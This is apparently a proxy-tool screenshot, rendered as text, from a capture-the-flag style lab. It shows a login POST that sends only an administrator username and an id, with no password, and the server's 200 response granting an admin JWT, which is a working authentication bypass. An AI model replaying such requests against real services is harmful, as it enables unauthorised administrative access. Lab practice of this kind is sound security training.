 Request
Pretty Raw Hex \n
1 POST /index.php/login HTTP/1.1
2 Host: 94.237.53.3:49074
3 Content-Length: 37
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://94.237.53.3:49074
8 Referer: http://94.237.53.3:49074/index.php/login
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"username":"administrator",
"id":"1"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Mar 2024 21:45:29 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.1.27
5 Cache-Control: no-store, max-age=0, no-cache
6 Content-Length: 204
7 Connection: close
8 Content-Type: application/json; charset=UTF-8
9
10 {
"message":"Login Succesful",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE3MTA1MzkxMzAsImV4cCI6MTcxMDU3NTEzMCwidXNlcm5h
bWUiOiJhZG1pbmlzdHJhdG9yIn0.z9jh7wSWKtoKihPVHldssDV25oNyGSvkZxRVYkTDRZ8"
}